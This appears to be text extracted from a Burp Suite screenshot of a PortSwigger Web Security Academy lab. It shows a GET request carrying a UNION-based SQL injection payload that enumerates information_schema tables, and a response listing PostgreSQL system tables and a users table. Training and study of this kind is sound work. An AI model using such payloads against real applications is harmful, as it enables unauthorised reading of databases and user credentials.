 Send Cancel < ▼ > ▼ Target: https://0a
Request
Pretty Raw Hex \n
GET /filter?category=
Accessories'+UNION+SELECT+table_name,NULL+FROM+information_schema.tables-- HTTP/2
Host: 0a34007b045c35ab807fee39009f0065.web-security-academy.net
Cookie: session=g8Da1puzKcNRU0eel00HHjh9YkYJr1A2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a34007b045c35ab807fee39009f0065.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Response
Pretty Raw Hex Render
265 </tr>
266 <tr>
267 <th>
pg_views
</th>
268 </tr>
269 <tr>
270 <th>
pg_foreign_table
</th>
271 </tr>
272 <tr>
273 <th>
pg_statio_sys_indexes
</th>
274 </tr>
275 <tr>
276 <th>
users_jrybrq
</th>
277 </tr>
278 <tr>
279 <th>
pg_database
</th>
280 </tr>
281 <tr>
282 <th>
user_mappings
</th>
283 </tr>
284 <tr>
285 <th>
pg_class
</th>
286 </tr>
287 <tr>
288 <th>
pg_foreign_server
</th>
289 </tr>